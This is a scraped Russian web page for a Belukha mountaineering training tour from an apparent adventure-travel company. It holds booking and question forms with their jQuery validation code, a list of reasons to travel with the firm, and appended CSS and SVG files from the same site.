		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
</div>

<div data-tabs-content="tab-why_us" class="hide">
<p>10 причин поехать в путешествие с Командой Приключений АльпИндустрия.</p>

<ol>
	<li>Команда Приключений АльпИндустрия 33 года работает на рынке приключенческого туризма.</li>
	<li>За это время больше 10000 человек поднялись на вершину своей мечты.</li>
	<li>Наши гиды имеют опыт восхождений на все высочайшие вершины континентов от Эвереста до Антарктиды.</li>
	<li>Наши партнёры в России и в Мире проверены временем и доказали свою надёжность.</li>
	<li>Наши гиды самые опытные. Виктор Янченко поднимался на Эльбрус больше 300 раз, Сергей Ковалёв был на вершине Аконкагуа больше 20 раз. Василий Михайлюк стоял на вершине Казбека больше 50 раз.</li>
	<li>У нас есть возможность подобрать для вас снаряжение в сети магазинов АльпИндустрия и дать возможность оплатить промокодом до 30% стоимости.</li>
	<li>На наших программах мы выдаём футболки с уникальным дизайном, бафы и сертификаты.</li>
	<li>Все наши менеджеры лично бывали в программах, по которым они консультируют.</li>
	<li>Удобные способы оплаты.</li>
	<li>На программах Горной школы мы бесплатно обеспечиваем участников общественным альпинистским снаряжением.</li>
</ol></div>

<div data-tabs-content="tab-order" class="hide">
	<div class="programm-order">
		<script>
$(function(){
	$('[data-order-form]').submit(function () {
		var $form = $(this);
	
		$form.find(".buttons").addClass('hide');
		$form.find(".waiting").removeClass('hide');

		$form.find(".b-input__error").addClass('hide');
		$form.find(".b-form__field").removeClass('_error');
		$form.find("#err_accept").html('');
		
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;

		//var oplata = 2;
		//if ($form.find("input[name=oplata]:checked").length) oplata = $form.find("input[name=oplata]:checked").val();

		var err = 0;

		/*if ((oplata == 1) || (oplata == 3)) {
			var $set_price = $form.find("input[name=set_price]");
			var set_price = Number($set_price.val());

			if (set_price > 0) {}
			else {
				$set_price.parent().addClass('_error');
				$set_price.parent().find(".b-input__error").removeClass('hide');
				err = 1;
			}
		}*/
		var $sname = $form.find("input[name=order_sname]");
		var $fname = $form.find("input[name=order_fname]");
		var $email = $form.find("input[name=order_email]");
		var $tel   = $form.find("input[name=order_tel]");
				
		
		$email.parent().find(".b-input__error").html('неверный e-mail');

		if ($sname.length && !$sname.val()) {
			$sname.parent().addClass('_error');
			$sname.parent().find(".b-input__error").removeClass('hide');
			err = 3;
		}
		if ($fname.length && !$fname.val()) {
			$fname.parent().addClass('_error');
			$fname.parent().find(".b-input__error").removeClass('hide');
			err = 4;
		}
		if ($email.length && !$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 5;
		}
		else if ($email.length && !isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 6;
		}
		if (!$tel.val()) {
			$tel.parents('.b-input').addClass('_error');
			$tel.parents('.b-input').find(".b-input__error").removeClass('hide');
			err = 7;
		}
		if (!accept) {
			$form.find("#err_accept").html('Не дано согласие на обработку');
			err = 11;
		}
		
		

		if (err) {
			var top = 0;
			if ($('.b-input._error').length) top = $('.b-input._error').offset().top;
			else if (!accept) top = $form.find("#err_accept").offset().top;
			if (top) $('html, body').animate({'scrollTop': top - 80}, 400);

			$form.find(".buttons").removeClass('hide');
			$form.find(".waiting").addClass('hide');

			return false;
		}
		else ym(87909843,'reachGoal','sendform-down', {URL: document.location.href});

	});

	/*$('[data-order-form]').find("input[name=oplata]").click(function() {
		var oplata = $(this).val();
		if ((oplata == 1) || (oplata == 3)) $("[data-set-price-block]").removeClass('hide');
		else $("[data-set-price-block]").addClass('hide');

		$("select[name=set_price_cur]").prop('disabled', (oplata == 3) ? true : false);
		if (oplata == 3) $("select[name=set_price_cur]").val(0);

		if ((oplata == 1) || (!0 && (oplata != 3))) {
			$("[data-oferta]").css('display', 'block');
			if (oplata == 1) $("[data-oferta]").attr('href', '/oferta_pos.html');
			else $("[data-oferta]").attr('href', '/oferta.html');
		}
		else $("[data-oferta]").hide();
	});*/
	$("[data-order-form]").find("input[name=order_tel]").phonecode({
		preferCo: 'ru'
	});
});
</script>


<form action="/#order" method="GET" data-order-form>
<input type="hidden" name="div" value="programms">
<input type="hidden" name="prog" value="obuchaushaya-programma-na-belukhe">
<input type="Hidden" name="lng" value="">
<div class="programm-order-fields">
	<strong>Заполните, пожалуйста, поля, представленные ниже</strong><br><br>

	<input type="hidden" name="guide" value="0">		<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Фамилия:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_sname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указана фамилия</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Имя:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_fname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указано имя</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">E-mail:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_email" value="" type="email" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">неверный e-mail</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Телефон:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_tel" value="" type="tel" class="fonts_text5 tel_in"/>
					<div class="b-input__error hide">не указан телефон</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Даты:</div>
			<div class="b-form__block-content pull-right" style="width:27rem;">
				<select name="date_id" data-chosen>
<option value="16274">С 02.07.2026 По 11.07.2026</option>
<option value="16490">С 26.07.2026 По 04.08.2026</option>
<option value="16620">С 11.08.2026 По 20.08.2026</option></select>
			</div>
		</div>
	</div>
	
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Количество человек:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="number" size="2" maxlength="2" value="1" type="text" class="contact-info_row _input fonts_text5" style="width:auto;"/>
				</div>
			</div>
		</div>
	</div>
	
	
	</div>
<textarea name="dop" cols="45" rows="10" class="contact-info_row _textarr" placeholder="Дополнительная информация, замечания"></textarea><br><br>

<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
<div class="error" id="err_accept"></div>
<br>

<div class="clearfix">
	<div class="waiting act hide">Пожалуйста, дождитесь завершения оформления заказа!</div>
	<div class="buttons">
								
		<input type="Submit" onclick="ym(87909843,'reachGoal','clicksendform', {URL: document.location.href})" name="action" class="buttons_btn-field _orange-button contact-info_subm-butt" value="Заказать тур">
	</div>
</div>
</form>
	</div>
</div>
<br><br>
<script>
$(function() {
	if (window.location.hash != '') setTimeout(function() {
		if (window.location.hash == '#dates')          $("[data-tabs-tab=tab-dates]").click();
		else if (window.location.hash == '#equipment') $("[data-tabs-tab=tab-equipment]").click();
		else if (window.location.hash == '#faq')       $("[data-tabs-tab=tab-faq]").click();
		else if (window.location.hash == '#reviews')   $("[data-tabs-tab=tab-reviews]").click();
		else if (window.location.hash == '#order')     $("[data-tabs-tab=tab-order]").click();	}, 5);

});
</script>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/obuchaushaya-programma-na-belukhe.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="programms">	<input type="hidden" name="prog" value="obuchaushaya-programma-na-belukhe">	<input type="hidden" name="id" value="815">		
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>20.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.53 руб. &nbsp;&nbsp;
					&euro; = 99.18 руб.</span>
					
										<br><strong>21.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.53 руб. &nbsp;&nbsp;
					&euro; = 99.1772 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/obuchaushaya-programma-na-belukhe.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/obuchaushaya-programma-na-belukhe.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/calendar_site.css?a=a
body_size: 576
content:
.overlay_calendar {
	background: #000000;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.5;
	position: fixed;
	width: 100%;
	z-index: 500;
	display:none;
}

.calendar { 
	position:relative;
	display:inline;
}
.calendar_div {
	position:absolute;
	z-index:501;
	background:#fff;
	padding:0.6rem;
	border:#ddd 1px solid;
	left:3.5rem;
	top:-1.2rem;
	width:30rem;
	min-height:23rem;
	display:none;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size:1.3rem;
	line-height: 1.2;
}
.calendar_head {
	background-color: #e6f1f5;
	border-radius: 0.4rem;
}
.calendar_head td {
	padding: 0;
	min-width: auto;
	line-height: 1;
}
.calendar_head select {
	width:7rem;
	background:#fff;
}
.calendar_table {
	margin-top:1rem;
}
.calendar_table td {
	padding: 0.5rem 0 0.5rem 0;
	min-width: auto;
	color:#000;
	text-align:center;
	border-left: 1px solid #e6f1f5;
}
.calendar_table tr td:first-child {
    border-left: 0;
}
.calendar_table td span {
	color:#888;
}
.calendar_table td a {
	color:#000;
	text-decoration:none;
	display:block;
}
.calendar_table tr.w td, .calendar_table td.w {
	background:#fff;
}
.calendar_table td.today {
	background-color: #c9d741;
}
.calendar_table td.o, .calendar_table td.o a {
	color:#00a3e5;
}
.calendar_table td a:hover { text-decoration:underline; }
.calendar_wait {
	height:2.8rem;
	width:2.8rem;
	background:url(/img/cal/loading.gif) center center no-repeat;
}

.calendar .prev, .calendar .next {
	display:block;
	background: url(/img/icons/arrow_left_blue.png) center center no-repeat;
	width:3rem;
	height:3rem;
	border:0;
	margin:0.4rem;
}
.calendar .next { background: url(/img/icons/arrow_right_blue.png) center center no-repeat; }
.calendar .prev:hover { background: url(/img/icons/arrow_left.png) center center no-repeat; }
.calendar .next:hover { background: url(/img/icons/arrow_right.png) center center no-repeat; }
.calendar .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,311.93 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,72.1016 248.555,2.80078 163.297,2.80078 78.0312,2.80078 8.72656,72.1016 8.72656,157.363 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0784 c 75.832,0 137.508,61.6757 137.508,137.5114 0,75.836 -61.676,137.508 -137.508,137.508 -75.8361,0 -137.5118,-61.672 -137.5118,-137.508 0,-75.8357 61.6757,-137.5114 137.5118,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,216.504 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.273 48.258,-48.254 c 3.254,-3.254 3.254,-8.7073 0,-11.9651 -1.82,-1.8164 -3.996,-2.5352 -5.812,-2.5352 -2.176,0 -4.356,0.7188 -5.813,2.5352 l -54.426,54.4261 c -3.254,3.257 -3.254,8.707 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/cookies-man.svg?1
body_size: 4801
content:
